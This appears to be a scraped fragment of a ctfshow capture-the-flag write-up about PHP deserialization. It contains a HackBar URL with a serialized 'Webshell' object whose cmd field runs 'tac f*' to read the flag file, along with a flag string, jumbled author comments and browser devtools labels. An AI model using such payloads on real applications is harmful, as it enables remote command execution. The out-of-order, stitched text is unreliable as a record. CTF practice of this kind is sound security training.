 $flag = 'ctfshow{e1f0237e-f8fa-4767-b3fd-3a6deb9130db}'; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com
2020-09-04 00:14:07 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://09231a8d-98e9-4748-9237-464c6ebe5ed0.challenge.ctf.show/?cmd=O:8:"Webshell":1:{s:3:"cmd";s:6:"tac f*";}